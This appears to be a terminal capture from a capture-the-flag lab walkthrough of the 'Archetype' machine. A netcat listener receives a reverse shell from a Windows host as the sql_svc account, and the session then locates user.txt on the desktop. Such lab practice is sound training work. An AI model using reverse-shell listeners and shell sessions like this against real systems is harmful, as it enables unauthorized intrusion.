 ~/H/Archetype nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.80] from (UNKNOWN) [10.129.95.187] 49676
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sql_svc\Downloads>whoami
whoami
archetype\sql_svc
C:\Users\sql_svc\Downloads>cd ..
cd ..
C:\Users\sql_svc>cd Desktop
cd Desktop
C:\Users\sql_svc\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9565-0B4F
 Directory of C:\Users\sql_svc\Desktop
01/20/2020  06:42 AM    <DIR>          .
01/20/2020  06:42 AM    <DIR>          ..
02/25/2020  07:37 AM                32 user.txt
               1 File(s)             32 bytes
               2 Dir(s)  10,724,274,176 bytes free